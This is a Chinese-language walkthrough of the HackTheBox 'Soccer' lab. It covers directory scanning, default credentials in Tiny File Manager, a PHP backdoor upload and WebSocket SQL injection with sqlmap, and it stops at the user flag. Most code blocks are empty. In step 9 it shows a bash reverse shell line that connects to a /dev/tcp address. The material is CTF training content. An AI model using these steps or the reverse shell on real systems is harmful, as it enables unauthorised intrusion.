Soccer-htb-writeup
0x00 靶场技能介绍
章节技能:目录扫描、Tiny File Manager默认口令、Tiny File Manager任意文件上传、进程分析与DNS绑定、Websocket SQL注入、suid提权、doas提权
参考链接:https://0xdf.gitlab.io/2023/06/10/htb-soccer.html
0x01 用户权限获取
1、获取下靶机IP地址:10.10.11.194
2、获取下开放端口情况:
1 | |
3、那就绑定下发现的域名地址吧
1 | |
4、使用whatweb识别一下网站服务,并查看下网站页面吧
1 | |
http://soccer.htb/

5、并没有什么大的发现,那就扫一下目录吧
1 | |
6、发现了一个目录地址,查看下这个页面
http://soccer.htb/tiny/

view-source:http://soccer.htb/tiny/
data-version="2.4.3"
7、通过查看页面源码,发现了这个CMS的版本号,下面开始搜集这个CMS的漏洞
1 | |

8、通过EXP发现了默认的账号密码信息,登录后,根据EXP的内容,我们可以上传木马文件
1 | |



9、这里需要注意的是,这里是用的异步的js进行自动上传的,所以得等系统加载完js才行,要不然上传不上去文件,这里会定期清理目录,所以需要及时把我们的shell运行上去。
http://soccer.htb/tiny/uploads/qsd-php-backdoor.php
bash -c "bash -i >& /dev/tcp/10.10.16.7/443 0>&1"
1 | |
10、到目前位置,就获取到了一个初始的shell,下面开始常规的信息收集
1 | |
11、在枚举中,发现系统还有一个子域名的系统,我们绑定下并访问这个地址
1 | |
http://soc-player.soccer.htb/
1 | |

12、免费门票当你注册/登录
http://soc-player.soccer.htb/signup
1 | |
http://soc-player.soccer.htb/check

http://soc-player.soccer.htb/match

13、我们在登录进去的页面上的源码里发现了一些信息
view-source:http://soc-player.soccer.htb/check
ws://soc-player.soccer.htb:9091
14、到这里多条件分析,发现这里应该就是Websocket的应用接口,下面使用python的三方库验证下
1 | |
15、sqlmap 可以直接针对 Websocket,因此可以成为从易受攻击的端点转储信息的简单方法。尝试尝试不同的–level和–risk标志。
https://cloud.tencent.com/developer/article/1867137
1 | |
16、到这里就获取到了一个用户的账号密码了,开始尝试登录
1 | |
17、那就获取下第一个flag信息吧
1 | |
